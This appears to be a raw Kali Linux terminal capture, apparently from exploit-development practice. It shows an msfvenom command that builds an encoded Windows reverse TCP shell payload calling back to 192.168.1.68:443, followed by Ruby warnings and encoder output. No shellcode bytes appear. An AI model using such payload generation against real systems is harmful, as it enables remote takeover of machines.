 ┌──(root㉿kali)-[/home/kali/New]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.68 LPORT=443 -f py -b '\x00\x0a\x0d\' -e x86/shikata_ga_nai -o shellcode
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: a
lready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: p
revious definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: a
lready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: p
revious definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: a
lready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: p
revious definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: a
lready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: p
revious definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: a
lready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: p
revious definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: a
lready initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: p
revious definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351